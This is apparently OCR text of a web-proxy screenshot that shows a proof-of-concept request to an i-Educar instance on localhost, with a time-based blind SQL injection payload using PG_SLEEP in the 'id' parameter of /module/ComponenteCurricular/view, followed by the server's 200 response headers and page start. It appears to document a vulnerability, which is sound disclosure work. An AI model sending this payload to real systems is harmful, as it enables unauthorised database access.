 Request
Pretty Raw Hex \n
1 GET /module/ComponenteCurricular/view?id=
8%27%20AND%206606=(SELECT%206606%20FROM%20PG_SLEEP(5))%20AND%20
%27QDaZ%27=%27QDaZ HTTP/1.1
2 Host: localhost:8086
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: pt-BR,pt;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Cookie: i_educar_session=
bnTu3HZ4Jk5a0JxRERNMd03ZAr1TUGvXZTDs9DdE
6 Connection: keep-alive
7
8
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/8.4.10
6 X-Powered-By: PHP/8.4.10
7 Cache-Control: no-cache, private
8 Date: Mon, 18 Aug 2025 02:36:54 GMT
9 X-XSS-Protection: 0
10 Set-Cookie: i_educar_session=
bnTu3HZ4Jk5a0JxRERNMd03ZAr1TUGvXZTDs9DdE; expires=Mon, 18 Aug
2025 04:36:54 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
11 Content-Length: 57160
12
13 <!DOCTYPE html>
14 <html lang="pt" class="no-js">
15 <head>
16 <meta name="viewport" content="width=device-width,
initial-scale=1" />
17 <meta http-equiv='Content-Type' content='text/html;
charset=UTF-8'>
18 <meta http-equiv="Pragma" content="no-cache">
19 <meta http-equiv="Expires" content="-1">
20 <meta name="csrf-token" content="
Search highlights
57.588 bytes 5.429 millis
Inspector
Notes
Explanations